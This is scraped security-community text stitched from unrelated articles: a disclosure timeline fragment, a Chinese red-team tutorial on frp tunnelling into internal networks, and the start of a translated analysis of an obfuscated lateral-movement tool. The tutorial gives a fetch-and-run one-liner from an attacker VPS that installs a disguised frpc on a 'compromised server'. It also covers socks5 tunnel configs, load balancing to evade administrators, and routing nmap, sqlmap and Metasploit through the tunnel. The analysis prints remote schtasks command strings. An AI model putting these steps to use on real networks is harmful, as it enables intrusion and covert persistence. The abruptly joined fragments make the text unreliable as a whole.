API的错误使用所导致的,而并非Dropbox的API存在安全问题。”
2017年1月15日 – 我给Dropbox的回复是:“这个漏洞的确是你们Dropbox的API设计不当所导致的。”
2017年1月15日 – Dropbox回复称:“我们会重新审查这个漏洞,如果我们认为这是一个有效漏洞的话,我们会进行处理。”然后给我的声望值减了五分…
2017年1月15日:虽然我不太在意这些积分,但我还是向Dropbox表示:“给你们提交了一个漏洞,却让我损失了五点声望值,这确实很令人沮丧。”
2017年1月17日:Dropbox重新开启了这个漏洞报告,我重新得到了这五点声望值。
Facebook
2017年1月20日至2017年2月25日 – 我与Facebook的技术人员在尝试复现这个漏洞。
2017年2月25日 –
Facebok关闭了这个问题,并表示:“我们能够复现你所提交的这个漏洞,但是这个漏洞是由Dropbox(/fb/filepicker)导致的,我们这边无法进行修复。”
2017年3月4日 – 询问Facebook是否有可能与Dropbox方面沟通并解决这个问题。
Dropbox #2
2017年3月7日 – 再一次通过Hackerone向Dropbox安全团队上报这个漏洞。
2017年3月22日 – Dropbox向asanso提供了1331美元的漏洞奖金。
2017年4月10日 – 漏洞细节披露 | 社区文章 |
# FRP 内网穿透
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 一、前言
在HW过程中(真是令人折磨的过程),核心目标系统通常处于内网,攻击的方式也基本上是通过暴露在互联网的机器获取权限并将其作为跳板机,再进行进一步的内网渗透
获取一台应用系统的权限之后,我们可能需要对目标内部网络进行信息收集、服务探测、指纹识别、发起攻击等等过程,通常需要对一个C段乃至B段发送大量的数据包,因此一个稳定的内网穿透手段成为了重中之重
在以往的渗透中,拿到了服务器权限后,个人最常使用的内网代理方式是 reGeorg +
Proxifier/proxychains,虽然是脚本代理的方式,但使用快捷方便,能够迅速访问到内部网,真的是日站渗透必备良药。可能是由于个人习惯原因,更喜欢在本地直接能打开对方的内网地址,使用自己电脑的常用工具进行工作,因此基本上首选就是这类脚本代理形式
但是随着目标内网环境越来越大,这种脚本形式代理的局限性越来越明显
除脚本外,还多次尝试过使用 CS+MSF 来进行内网控制,emmmmm 只能说有利有弊,具体环境的搭建在公众号“凌天实验室”或安百资讯平台中都发布了教程
在最近的HW中,一位老铁(某厂大佬)跟我推荐了 frp 内网穿透,于是就来尝试一下,网上关于 frp 的文章也还不少,但似乎都浅尝辄止,而且在 frp
不断更新中,更新了诸多新鲜特性,这次抽出几天时间着重测试一下,看看效果怎么样
## 二、简介
项目地址:<https://github.com/fatedier/frp>
在网络上可以搜索到诸多安装部署教程,可以看到 frp 是一个可用于内网穿透的高性能的反向代理应用,支持 tcp, udp 协议,为 http 和 https
应用协议提供了额外的能力,且尝试性支持了点对点穿透
frp 采用go语言开发,如果你擅长此种编程语言,可以进行客制化修改,来满足不同的需求
更多的人使用 frp
是为了进行反代,满足通过公网服务器访问处于内网的服务,如访问内网web服务,远程ssh内网服务器,远程控制内网NAS等,实现类似花生壳、ngrok等功能
而对于内网渗透来讲,这种功能恰好能够满足我们进行内网渗透的流量转发
## 三、安装与配置
对于不同操作系统的用户,frp 提供了对应不同的软件,各位按需下载即可
安装也没什么好装的,毕竟我们又看不懂 go 语言源码,把人家发布的的 release 下回来就得了
重点在于这个软件的配置文件,以及它的功能能在我们渗透中带来什么作用
首先这个工具有两端,服务端和客户端,服务端部署在我们具有公网IP的服务器上,客户端放在我们拿到权限的跳板服务器上,双端都需要对配置文件进行配置,我们先来完整的看一下双端的配置文件
服务端:<https://github.com/fatedier/frp/blob/master/conf/frps_full.ini>
# [common] 是必需的
[common]
# ipv6的文本地址或主机名必须括在方括号中
# 如"[::1]:80", "[ipv6-host]:http" 或 "[ipv6-host%zone]:80"
bind_addr = 0.0.0.0
bind_port = 7000
# udp nat 穿透端口
bind_udp_port = 7001
# 用于 kcp 协议 的 udp 端口,可以与 "bind_port" 相同
# 如果此项不配置, 服务端的 kcp 将不会启用
kcp_bind_port = 7000
# 指定代理将侦听哪个地址,默认值与 bind_addr 相同
# proxy_bind_addr = 127.0.0.1
# 如果要支持虚拟主机,必须设置用于侦听的 http 端口(非必需项)
# 提示:http端口和https端口可以与 bind_port 相同
vhost_http_port = 80
vhost_https_port = 443
# 虚拟 http 服务器的响应头超时时间(秒),默认值为60s
# vhost_http_timeout = 60
# 设置 dashboard_addr 和 dashboard_port 用于查看 frps 仪表盘
# dashboard_addr 默认值与 bind_addr 相同
# 只有 dashboard_port 被设定,仪表盘才能生效
dashboard_addr = 0.0.0.0
dashboard_port = 7500
# 设置仪表盘用户密码,用于基础认证保护,默认为 admin/admin
dashboard_user = admin
dashboard_pwd = admin
# 仪表板资产目录(仅用于 debug 模式下)
# assets_dir = ./static
# 控制台或真实日志文件路径,如./frps.log
log_file = ./frps.log
# 日志级别,分为trace(跟踪)、debug(调试)、info(信息)、warn(警告)、error(错误)
log_level = info
# 最大日志记录天数
log_max_days = 3
# 认证 token
token = 12345678
# 心跳配置, 不建议对默认值进行修改
# heartbeat_timeout 默认值为 90
# heartbeat_timeout = 90
# 允许 frpc(客户端) 绑定的端口,不设置的情况下没有限制
allow_ports = 2000-3000,3001,3003,4000-50000
# 如果超过最大值,每个代理中的 pool_count 将更改为 max_pool_count
max_pool_count = 5
# 每个客户端可以使用最大端口数,默认值为0,表示没有限制
max_ports_per_client = 0
# 如果 subdomain_host 不为空, 可以在客户端配置文件中设置 子域名类型为 http 还是 https
# 当子域名为 test 时, 用于路由的主机为 test.frps.com
subdomain_host = frps.com
# 是否使用 tcp 流多路复用,默认值为 true
tcp_mux = true
# 对 http 请求设置自定义 404 页面
# custom_404_page = /path/to/404.html
客户端:<https://github.com/fatedier/frp/blob/master/conf/frpc_full.ini>
# [common] 是必需的
[common]
# ipv6的文本地址或主机名必须括在方括号中
# 如"[::1]:80", "[ipv6-host]:http" 或 "[ipv6-host%zone]:80"
server_addr = 0.0.0.0
server_port = 7000
# 如果要通过 http 代理或 socks5 代理连接 frps,可以在此处或全局代理中设置 http_proxy
# 只支持 tcp协议
# http_proxy = http://user:[email protected]:8080
# http_proxy = socks5://user:[email protected]:1080
# 控制台或真实日志文件路径,如./frps.log
log_file = ./frpc.log
# 日志级别,分为trace(跟踪)、debug(调试)、info(信息)、warn(警告)、error(错误)
log_level = info
# 最大日志记录天数
log_max_days = 3
# 认证 token
token = 12345678
# 设置能够通过 http api 控制客户端操作的管理地址
admin_addr = 127.0.0.1
admin_port = 7400
admin_user = admin
admin_pwd = admin
# 将提前建立连接,默认值为 0
pool_count = 5
# 是否使用 tcp 流多路复用,默认值为 true,必需与服务端相同
tcp_mux = true
# 在此处设置用户名后,代理名称将设置为 {用户名}.{代理名}
user = your_name
# 决定第一次登录失败时是否退出程序,否则继续重新登录到 frps
# 默认为 true
login_fail_exit = true
# 用于连接到服务器的通信协议
# 目前支持 tcp/kcp/websocket, 默认 tcp
protocol = tcp
# 如果 tls_enable 为 true, frpc 将会通过 tls 连接 frps
tls_enable = true
# 指定 DNS 服务器
# dns_server = 8.8.8.8
# 代理名, 使用 ',' 分隔
# 默认为空, 表示全部代理
# start = ssh,dns
# 心跳配置, 不建议对默认值进行修改
# heartbeat_interval 默认为 10 heartbeat_timeout 默认为 90
# heartbeat_interval = 30
# heartbeat_timeout = 90
# 'ssh' 是一个特殊代理名称
[ssh]
# 协议 tcp | udp | http | https | stcp | xtcp, 默认 tcp
type = tcp
local_ip = 127.0.0.1
local_port = 22
# 是否加密, 默认为 false
use_encryption = false
# 是否压缩
use_compression = false
# 服务端端口
remote_port = 6001
# frps 将为同一组中的代理进行负载平衡连接
group = test_group
# 组应该有相同的组密钥
group_key = 123456
# 为后端服务开启健康检查, 目前支持 'tcp' 和 'http'
# frpc 将连接本地服务的端口以检测其健康状态
health_check_type = tcp
# 健康检查连接超时
health_check_timeout_s = 3
# 连续 3 次失败, 代理将会从服务端中被移除
health_check_max_failed = 3
# 健康检查时间间隔
health_check_interval_s = 10
[ssh_random]
type = tcp
local_ip = 127.0.0.1
local_port = 22
# 如果 remote_port 为 0 ,frps 将为您分配一个随机端口
remote_port = 0
# 如果要暴露多个端口, 在区块名称前添加 'range:' 前缀
# frpc 将会生成多个代理,如 'tcp_port_6010', 'tcp_port_6011'
[range:tcp_port]
type = tcp
local_ip = 127.0.0.1
local_port = 6010-6020,6022,6024-6028
remote_port = 6010-6020,6022,6024-6028
use_encryption = false
use_compression = false
[dns]
type = udp
local_ip = 114.114.114.114
local_port = 53
remote_port = 6002
use_encryption = false
use_compression = false
[range:udp_port]
type = udp
local_ip = 127.0.0.1
local_port = 6010-6020
remote_port = 6010-6020
use_encryption = false
use_compression = false
# 将域名解析到 [server_addr] 可以使用 http://web01.yourdomain.com 访问 web01
[web01]
type = http
local_ip = 127.0.0.1
local_port = 80
use_encryption = false
use_compression = true
# http 协议认证
http_user = admin
http_pwd = admin
# 如果服务端域名为 frps.com, 可以通过 http://test.frps.com 来访问 [web01]
subdomain = web01
custom_domains = web02.yourdomain.com
# locations 仅可用于HTTP类型
locations = /,/pic
host_header_rewrite = example.com
# params with prefix "header_" will be used to update http request headers
header_X-From-Where = frp
health_check_type = http
# frpc 将会发送一个 GET http 请求 '/status' 来定位http服务
# http 服务返回 2xx 状态码时即为存活
health_check_url = /status
health_check_interval_s = 10
health_check_max_failed = 3
health_check_timeout_s = 3
[web02]
type = https
local_ip = 127.0.0.1
local_port = 8000
use_encryption = false
use_compression = false
subdomain = web01
custom_domains = web02.yourdomain.com
# v1 或 v2 或 空
proxy_protocol_version = v2
[plugin_unix_domain_socket]
type = tcp
remote_port = 6003
plugin = unix_domain_socket
plugin_unix_path = /var/run/docker.sock
[plugin_http_proxy]
type = tcp
remote_port = 6004
plugin = http_proxy
plugin_http_user = abc
plugin_http_passwd = abc
[plugin_socks5]
type = tcp
remote_port = 6005
plugin = socks5
plugin_user = abc
plugin_passwd = abc
[plugin_static_file]
type = tcp
remote_port = 6006
plugin = static_file
plugin_local_path = /var/www/blog
plugin_strip_prefix = static
plugin_http_user = abc
plugin_http_passwd = abc
[plugin_https2http]
type = https
custom_domains = test.yourdomain.com
plugin = https2http
plugin_local_addr = 127.0.0.1:80
plugin_crt_path = ./server.crt
plugin_key_path = ./server.key
plugin_host_header_rewrite = 127.0.0.1
[secret_tcp]
# 如果类型为 secret tcp, remote_port 将失效
type = stcp
# sk 用来进行访客认证
sk = abcdefg
local_ip = 127.0.0.1
local_port = 22
use_encryption = false
use_compression = false
# 访客端及服务端的用户名应该相同
[secret_tcp_visitor]
# frpc role visitor -> frps -> frpc role server
role = visitor
type = stcp
# 要访问的服务器名称
server_name = secret_tcp
sk = abcdefg
# 将此地址连接到访客 stcp 服务器
bind_addr = 127.0.0.1
bind_port = 9000
use_encryption = false
use_compression = false
[p2p_tcp]
type = xtcp
sk = abcdefg
local_ip = 127.0.0.1
local_port = 22
use_encryption = false
use_compression = false
[p2p_tcp_visitor]
role = visitor
type = xtcp
server_name = p2p_tcp
sk = abcdefg
bind_addr = 127.0.0.1
bind_port = 9001
use_encryption = false
use_compression = false
对于配置文件,frp 官方有中文文档,已经十分详尽
不得不说,虽然程序号称还处于开发中,但是通过配置文件可以看到已经支持很多好用的功能了,接下来根据在渗透测试中不同的需要来测试一下
## 四、功能性测试
本次测试模拟攻击者入侵网站进行渗透测试
攻击者电脑:macbookpro 192.168.88.101
攻击者VPS:ubuntu 103.242.135.137
被入侵的服务器:centos 10.10.99.33
内网其他应用:内网打印机 10.10.65.9
为了方便查看及调试,在测试过程中将持续开启服务端web页面,服务端配置为:
[common]
bind_addr = 0.0.0.0
bind_port = 7000
# IP 与 bind_addr 默认相同,可以不设置
# dashboard_addr = 0.0.0.0
# 端口必须设置,只有设置web页面才生效
dashboard_port = 7500
# 用户密码保平安
dashboard_user = su18
dashboard_pwd = X758@Kp9eG1xzyYS
# 允许客户端绑定的端口
allow_ports = 40000-50000
运行服务后可看到web端
为了方便测试,在渗透测试机上建立文件
<http://103.242.135.137/3Edsr9I>
文件内容:
# 这里是要下载不同版本的 frp 文件
wget https://github.com/fatedier/frp/releases/download/v0.28.2/frp_0.28.2_linux_amd64.tar.gz -o /tmp/yU6te2.tar.gz
tar -zx /tmp/yU6te2.tar.gz frp_0.28.2_linux_amd64/frpc --strip-components 1
mv frpc deamon
rm -rf /tmp/yU6te2.tar.gz
# 这里写客户端配置文件
echo -e "[common]nserver_addr = 103.242.135.137nserver_port = 7000ntls_enable = truenpool_count = 5nn[plugin_socks]ntype = tcpnremote_port = 46075nplugin = socks5nplugin_user = josephnplugin_passwd = bnbm#yBZ90adnuse_encryption = truenuse_compression = true" > delphi.ini
# 启动
nohup ./deamon -c delphi.ini &
脚本比较简单不多说了
### 1.socks协议代理
首先最简单常用的就是socks协议代理,这一功能在 frp 中是以插件的形式实现的
客户端配置:
[common]
# 远程VPS地址
server_addr = 103.242.135.137
server_port = 7000
tls_enable = true
pool_count = 5
[plugin_socks]
type = tcp
remote_port = 46075
plugin = socks5
plugin_user = joseph
plugin_passwd = bnbm#yBZ90ad
use_encryption = true
use_compression = true
在被入侵的服务器上执行如下命令一键部署
wget <http://103.242.135.137/3Edsr9I> >/dev/null 2>&1 && chmod +x 3Edsr9I &&
./3Edsr9I && rm -rf 3Edsr9I
可以看到 Client Counts 及 Proxy Counts 均产生了变化
此时我们将流量通过 socks 协议指到服务端,是用 shadowsocks/Proxifier/proxychains 就看个人爱好了
我的爱好是 Proxifier,配置好 socks IP/端口/身份认证 后可以看到成功代理访问到内网打印机
因为在渗透测试过程中一直使用 reGeorg + Proxifier,跟这种实际上是差不多的
如果常用的工具中有指定代理的功能,也可以直接进行配置,无需 Proxifier 等工具,例如 Burpsuite
在大多数情况下,到目前为止简单的配置已经能够满足大部分的需求,说白了作为一名 web 狗,你会的攻击手段90% 是 http 协议,可能还会用点
msf,发点 tcp 流的攻击 payload 等等,总而言之基本上都是 tcp 协议的攻击
而至于 UDP,socks5 协议在本质上是已经支持 UDP
协议,虽然协议是支持了,但是你所使用的工具、代理、软件等端级的代码并不一定能够支持,这将会直接导致 UDP 协议的数据包无法进行交互
### 2.UDP协议代理
frp 也同时能够对 UDP 协议进行转发,配置上与 tcp 也是差不多的,基本上就是端口转发,把你想要发送数据包的端口通过隧道映射出来,配置上没什么难度
[dns]
type = udp
local_ip = *.*.*.*
local_port = *
remote_port = 42231
对于UDP协议的测试,我们使用比较常见的SNMP协议和DNS协议来测试
首先是SNMP协议,端口161,在渗透测试过程中扫内网的时候,难免会遇见两个打印机,在攻击打印机的时候基本是抱着蚊子再小也是肉的情况去渗透的
但是在一次渗透中,对于服务器段的工作已经完成了,想要进一步的入侵管理员的办公网段,扫了很久都没有得到有效的网段,于是想到了打印机,通过 snmp 协议和
惠普的 pjl 来获得敏感信息,拿出了连接打印机的网段,并后续成功打入管理员电脑
这次就依旧来复现一下这个过程,我们通过 frp 隧道对公司内网打印机 10.10.65.9 进行攻击,使用的是打印机攻击框架 PRET,简单的打印一个文档
下图可以看到成功打印(吹一波 ver007,哈哈)
可以利用这个框架进行很多的操作,这里不细说了
接下来我们测试 DNS,DNS 接触的更多,UDP 53端口,将域名解析成为IP
模拟一下场景,首先对于目标来说,有很多的子域名,这些子域名解析为内网 IP 地址,我们在得到一台服务器权限后,通过扫描 53 端口或其他手段找到了内网的
DNS 服务器,接下来我们将 DNS 解析指到内网服务器上,因此我们就可以通过域名访问内网服务器,也可以指定 DNS 服务器进行子域名爆破,来发现更多的资产
用于测试的内网 DNS 服务器为 10.10.100.132,将多个
baidu.com的子域名解析到了内网地址,而被入侵的服务器没有指定这个DNS,我们需要扫描端口发现 DNS 服务器,然后进行 DNS 解析指定及子域名爆破
首先对内目标网段的 53 端口进行扫描探测,扫描端口使用 TCP 协议就可以,所以先使用原先的代理扫描,这部分比较简单就不截图了
然后再客户端添加配置,重新启动服务:
[dns]
type = udp
local_ip = 10.10.100.132
local_port = 53
remote_port = 40053
use_encryption = true
use_compression = true
使用 dig 命令测试一下对 www.baidu.com 的解析,可以看得到域名成功解析到我们设定的 10.10.232.22,证明内网代理成功
直接现场造个玩具车轮子指定DNS服务器查询子域名:
可以看到一些在内网DNS服务器上事先设置好的子域名如 vpn/oa/test/admin/mail/m 等等被解析到了内网IP地址中
### 3.点对点( stcp 与 xtcp )
安全地暴露内网服务(secret tcp)以及 xtcp
都是frp提供的点对点传输服务,xtcp用于应对在希望传输大量数据且流量不经过服务器的场景,这就直接是一个 p2p 的隧道
根据官方文档,这种协议不能穿透所有类型的 NAT 设备,所以穿透成功率较低。穿透失败时可以尝试 stcp 的方式
其实 stcp 就相当于再添加一次认证,改一次配置文件即可,我们直接测试一下 xtcp
服务器端添加UDP绑定端口:
bind_udp_port = 7001
客户端1(被入侵的服务器)配置文件:
[common]
server_addr = 103.242.135.137
server_port = 7000
tls_enable = true
pool_count = 5
[p2p_socks]
type = xtcp
remote_port = 46075
sk = HjnllUwX5WiRD5Ij
plugin = socks5
客户端2(攻击者电脑—我的mac)配置文件:
[common]
server_addr = 103.242.135.137
server_port = 7000
tls_enable = true
pool_count = 5
[p2p_socks_visitor]
type = xtcp
role = visitor
server_name = p2p_socks
sk = HjnllUwX5WiRD5Ij
bind_addr = 127.0.0.1
bind_port = 1086
激动人心的时刻到了
没错,报了一屏幕的 i/o timeout
惊不惊喜,意不意外
frp 所谓的 xtcp 协议,应用的应该是一个 UDP 打洞的过程(瞎猜的,反正也懒得看源码,看也看不懂)
过程:
> 1、准备一台服务器,放在公网上,与客户端甲和乙通信,记录客户端甲和乙的 IP
> 和端口信息,这些IP和端口并非甲和乙在内网的IP和端口,而是通过NAT方式映射到路由器上的IP和端口。
> 2、客户端甲向服务器发送udp消息,请求和客户端乙通信。
> 3、服务器向客户端甲发送消息,消息内容包含客户端乙的IP和端口信息。
> 4、服务器向客户端乙发送消息,消息内容包含客户端甲的IP和端口信息。
> 5、客户端甲根据3步骤获得的信息向客户端乙发送udp消息,同一时刻客户端乙根据3步骤获得的信息向客户端甲发送udp消息,尝试多次,udp打洞就能成功。
这种打洞只支持 ConeNAT(锥形 NAT),不支持 Symmetric NAT (对称NAT),因此没办法能够支持全部的
NAT方式,更何况,你知道你在访问公网的时候中间经过了多少层 NAT 吗,因此这项功能不用纠结,不好用就不好用,静待更好的解决方案。
### 4.负载均衡
如果我们在内网拿到了多台能够访问互联网机器,可以启用多台客户端,进行负载均衡,毕竟突然从一台机器迸发出大量流量很容易引起管理员的注意,也可以负载分担一下机器的CPU资源消耗
目前只支持 TCP 和 HTTP 类型的 proxy,但是之前说过,作为web狗完全够用
我们使用两台被入侵的服务器作为负载均衡,IP分别为 10.10.99.33 和 10.10.100.81
服务器一、二配置相同:
[common]
# 远程VPS地址
server_addr = 103.242.135.137
server_port = 7000
tls_enable = true
pool_count = 5
[plugin_socks]
# [plugin_socks_2]
type = tcp
remote_port = 46075
plugin = socks5
plugin_user = joseph
plugin_passwd = bnbm#yBZ90ad
use_encryption = true
use_compression = true
group = socks_balancing
group_key = NGbB5#8n
这部分相同的点是 group/group_key/remote_port,两台服务器名是不同的
部署完成后可以在管理端看到这两个插件
再次连接代理时,可以发现两个客户端都产生了流量
我们再设置一台web应用服务器,IP地址为 10.10.100.135
在浏览器中打开网址并多次刷新,在 apache 的日志中发现了来自两个IP的访问
这说明负载均衡的功能是好用的,很强势
### 5.其他功能
转发 Unix 域套接字:单个主机通信协议,一般用不上
对外提供文件访问服务:这估计是渗透测试工程师最不需要的功能
http转https:没用
加密与压缩:这两个功能可以看到我都启用了
TLS加密:这个我也开了,安全性更高
客户端UI/热加载配置/查看状态:普通情况下是可以不用的,但是前期资产发现过程需要多次配置的情况,或者上线新机器做负载均衡的时候可以使用,不过热加载还是需要等一段时间才能够生效,性子急的我表示等不了
端口白名单:这里我指定了 40000-50000
web相关的:很多功能是为了将内网web转至公网,对我们来讲基本不用
通过代理连接 frps:在特殊情况下可能是有用的,但是暂时没用
范围端口映射:这个貌似也没什么用
子域名:在找到内网DNS解析服务器的情况下可以不进行配置,如果没找到,但是知道内网 IP
和域名的对应关系,且服务器只可以通过域名访问的情况下可以使用这项配置,但我觉得都不如绑个host来的快
KCP协议:KCP是一个快速可靠协议,能以比 TCP浪费10%-20%的带宽的代价,换取平均延迟降低
30%-40%,且最大延迟降低三倍的传输效果,在带宽很足但延迟较高的情况下可以使用 kcp 协议进行数据通信,未测试
等等
## 五、性能测试
性能测试,将使用 socks5 协议进行代理,nmap 扫描内网 C 段全端口,以及 SQLMAP level 5 risk 3 threads 10
对内网漏洞靶场进行 sql 注入测试。使用两台内网服务器进行负载均衡,来测试一下速度和准确性
### 1\. NMAP 扫描全端口测试
proxychains + nmap 扫 10.10.100.0/24 全端口
因为 socks 协议没法代理 icmp ,因此 nmap 参数使用了 -Pn 避免 nmap 使用 ping 来检测主机存活,nmap
会无论是否有存活主机均扫描完全部的端口
对于不存在的主机 nmap 的速度大概在 3分半 一台机,
将这个完整的网段扫完,大概需要两天的时间,感觉速度还是可以接受的
趁着公司网管出差扫了一波内网美滋滋,要不然分分钟被封
### 2\. SQLMAP 完全体注入测试
使用内网 mongodb 的注入靶场试试
SQLMAP自带设置代理的选项,我们添加一些参数,然后进行测试
设置代理
GO~
流量也成功被负载
因为我的上行网速确实是感人,我还开了网易云音乐,所以客观上速度确实慢点
从开始到结束一共耗时 3 个小时左右,因为 sqlmap 不支持 mongodb,所以没有结果
这个速度,额。。。。
## 六、配合性测试
对内网进行信息探测时,简直是八仙过海各显神通,每位渗透测试工程师,每个团队都有自己常用的手段,内网穿透的方式也不同,所以各位看官在将 frp
用于实际工作中之前一定要自测,是否满足自己的习惯。
在最近几次 HW 中,见到非常多的队伍在拿到服务器权限后,将自己的工具包直接拖到入侵的服务器上,各种小工具,各种exe,扫端口的,扫 IIS PUT 的,扫
17010 的等等,说真的,我都偷偷保存下来,搜集了不少,哈哈哈
不是说这种方式不行,而是太不优雅了,不符合一天要敷8张面膜的妮妮尔优雅大使洛洛梨的典雅气质(能看懂这句话的都是变态QAQ),因此我们通常使用一些后渗透测试框架进行集中管理,比如
CS msf 等
如果我们希望使用 CS 进行总控,frp 作为数据通信隧道,使用msf进行攻击,其实也可以实现
接下来再模拟一个场景,我们拿到一台服务器,CS 上线,使用 frp 隧道建立连接,msf 使用 frp 隧道进行攻击,获取 session 后再转给 CS
,很简单的过程
frp 服务端地址:103.242.135.137
CS 服务端地址:144.48.9.229
被入侵的第一台服务器地址:10.10.99.33
第二台被入侵服务器地址: 192.168.88.85(虚拟机)
首先得到第一台被入侵服务器的权限,设置 frp 客户端
配置 frp 服务端:
[common]
bind_addr = 0.0.0.0
bind_port = 7000
bind_udp_port = 7001
dashboard_port = 7500
dashboard_user = su18
dashboard_pwd = X758@Kp9eG1xzyYS
配置 frp 客户端:
[common]
server_addr = 103.242.135.137
server_port = 7000
tls_enable = true
pool_count = 5
[plugin_socks]
type = tcp
remote_port = 46075
plugin = socks5
use_encryption = true
use_compression = true
group = socks_balancing
group_key = NGbB5#8n
配置成功后可以看到线上出现一台代理
接下来使用 proxychains + msf 进行组合攻击,再将 session 转到 cs 中,套路比较常见无需多言,也就没截图
我们直接跳到 CS 2.6 管理界面(实际上就是 Armitage ),如下图,不小心点了一下 ARP 探测
再次现场造一个玩具车轮子,这次是 cs的插件,简单造一个
导入插件,并选择
配置保持一致:
执行,在服务端上可看到成功启动负载均衡
对于 3.X 版的 CS 脚本在 Github 上可以找到,未进行测试:
<https://github.com/Ch1ngg/AggressorScript-UploadAndRunFrp>
那为什么有了 CS 和 msf 还要用 frp 呢?第一是负载均衡的功能,第二是网络连接速度的问题,利和弊各位自己测试及衡量
另外 CS 新版本不支持 msf ,旧版本支持,如果你喜欢折腾,可以旧版本 CS + MSF 获取权限,新版本 CS 维持权限,frp
内网穿透,proxychains 代理服务,这一套操作下来,你就发现自己有点像电影里的“黑客”了
## 七、总结
由于本人最常用reGeorg,所以将这两者进行着重的对比,虽然两者实现方式不同,本质上没什么可比性,还是就几个方面罗列一下差别
在利用难度上,对于reGeorg来说,只需要获取网站的文件上传权限即可,对于 frp 来说,需要服务器的执行命令权限
在环境限制上,frp 要求入侵服务器能够访问外部网络,reGeorg 则不需要,frp 需要一台公网IP的服务器运行服务端,reGeorg
也不需要,就如同正反向 shell 的差别
在功能上,frp 提供繁多功能,满足不同的需求,reGeorg 简直弱爆了
在性能上,但从 frp 支持负载均衡和点对点传输上简直完爆其他内网穿透工具了,真的,性能自然不必多说
至于其他类别的内网穿透,利与弊各位自己衡量,感觉单看内网穿透这个功能可能是目前地表最强了(仅个人观点)~
总体来讲,很强的一款代理工具 | 社区文章 |
# 思路分享:配置Windows域以动态分析混淆的横向移动工具
|
##### 译文声明
本文是翻译文章,文章原作者 Matthew Haigh, Trevor Haskell,文章来源:fireeye.com
原文地址:<https://www.fireeye.com/blog/threat-research/2020/07/configuring-windows-domain-dynamically-analyze-obfuscated-lateral-movement-tool.html>
译文仅供参考,具体内容表达以及含义原文为准。
我们最近遇到了一个大型混淆的恶意软件,该样本提供了一些有趣的分析挑战。它使用虚拟化技术来阻止我们为静态分析生成完全去混淆的内存dump。如果按照传统的方法,静态分析如此大的虚拟化样本,可能需要几天到几周的时间,为了减少分析时间,FLARE逆向团队Mandiant一起合作,最终成功将逆向时间缩短到了几个小时。
我们怀疑该样本是横向移动工具,因此我们需要适当的环境进行分析。事实证明,配置域环境进行分析是必不可少的步骤。我们希望能够给其他遇到横向移动样本的分析师提供一定的支持。所以在本文中,我们将解释如何利用一个虚拟的Windows域分析此恶意软件以及我们用于确认某些恶意软件功能的分析技术。
## 初步分析
在开始分析一个新的恶意样本时,我们往往从静态分析开始。希望通过静态分析了解该样本的类型和功能。我们可以利用静态分析所得到的一些信息为后面的分析提供一些帮助。通常情况下,我们可以通过类似于CFF
Explorer这样的工具对可执行文件进行结构分析。在本例中,待分析的样本大小为6.64MB。这表明样本中应该包含了静态链接库,例如Boost或OpenSSL,这使得分析变得困难。
此外,我们注意到导入表包括了八个动态链接DLL,每个DLL中只有一个导入函数,如下图所示。
这是打包器和混淆器导入DLL的常用方法,通过该方法可将这些DLL用于运行时链接,避免在静态分析阶段暴露恶意软件使用的API。
通过字符串分析,再次印证了该恶意软件很难静态分析。由于文件太大,字符串导入出来之后数量已经超过了75000.我们使用[StringSifter](https://github.com/fireeye/stringsifter)对这些字符串进行排序分析,但却没有得到任何有用的信息。下图显示了根据StringSifter分析得到的最相关的字符串:
当我们遇到此类型的问题时,通常我们可以通过动态分析的方式来捕获恶意样本的行为。我们可以尝试通过动态分析工具evil.exe进行分析,关于evil.exe的使用方法如下:
Usage: evil.exe [/P:str] [/S[:str]] [/B:str] [/F:str] [/C] [/L:str] [/H:str] [/T:int] [/E:int] [/R]
/P:str -- path to payload file.
/S[:str] -- share for reverse copy.
/B:str -- path to file to load settings from.
/F:str -- write log to specified file.
/C -- write log to console.
/L:str -- path to file with host list.
/H:str -- host name to process.
/T:int -- maximum number of concurrent threads.
/E:int -- number of seconds to delay before payload deletion (set to 0 to avoid remove).
/R -- remove payload from hosts (/P and /S will be ignored).
If /S specifed without value, random name will be used.
/L and /H can be combined and specified more than once. At least one must present.
/B will be processed after all other flags and will override any specified values (if any).
All parameters are case sensetive.
我们尝试通过挂起进程并内存dump的方式来拿到payload,但经过试验我们发现这是非常困难的。因为恶意软件基本上马上就会退出并删除自身。我们通过下面的命令,最终成功dump了部分数据。
sleep 2 && evil.exe /P:"C:WindowsSystem32calc.exe" /E:1000 /F:log.txt /H:some_host
我们选择了一个自删除时间间隔稍长的payload文件,并且为它提供了日志文件名和主机名等参数,通过参数配置,可以使得时间事件缩短,让我们可以在进程终止之前挂起它。
两秒之后,我们使用[Process Dump](https://github.com/glmcdona/Process-Dump)生成了内存快照,但不幸的是,虚拟化仍然很大程度的阻碍了我们的分析。我们拿到的数据仍然带有一定程度的混淆。但是幸运的是我们成功从这部分数据中提取到了一些新的字符串,为我们之后的分析打开了突破口。
下图显示了我们新提取的字符串,这些字符串在原始样本中并为提取出来:
dumpedswaqp.exe
psxexesvc
schtasks.exe /create /tn "%s" /tr "%s" /s "%s" /sc onstart /ru system /f
schtasks.exe /run /tn "%s" /s "%s"
schtasks.exe /delete /tn "%s" /s "%s" /f
ServicesActive
Payload direct-copied
Payload reverse-copied
Payload removed
Task created
Task executed
Task deleted
SM opened
Service created
Service started
Service stopped
Service removed
Total hosts: %d, Threads: %d
SHARE_%c%c%c%c
Share "%s" created, path "%s"
Share "%s" removed
Error at hooking API "%S"
Dumping first %d bytes:
DllRegisterServer
DllInstall
register
install
根据已有的信息来看,我们推测该样本是一个远控木马。但是,如果不给样本提供横向移动的环境,就无法证实我们的猜想。为了加快分析速度,我们创建了一个虚拟的Windows域。
创建虚拟的Windows域需要一些稍微复杂的配置,因此我们在本文中进行记录,细微可以帮助其他想要通过该方法分析样本的人。
## 建立测试环境
在测试环境中,请确保已经安装干净的Windows10和Windows Server 2016虚拟机。我们建议创建两台Windows Server
2016计算机,以便可以将域控制器与其他测试系统分开。
在主机系统上的VMware Virtual Network Editor中,使用以下设置创建自定义网络:
1. 在"VMNet信息"下,选择"仅主机"按钮。
2. 确保禁用"连接主机虚拟适配器"以防止连接到外部世界。
如果将使用静态IP地址,请确保禁用"使用本地DHCP服务"选项。
具体配置如下所示:
接下来,配置guest网络适配器以连接到该网络。
1. 为虚拟机配置主机名和静态IP地址。
2. 选择域控IP来作为所有Guest的默认网关和DNS服务器。
具体配置如下图所示:
完成所有配置后,首先将Active Directory域服务和DNS服务器角色安装到指定的域控制器服务器上。这可以通过Windows Server
Manager应用程序来完成,如下图所示:
一旦角色成功安装,就会如下图一样运行升级操作。
一旦将Active
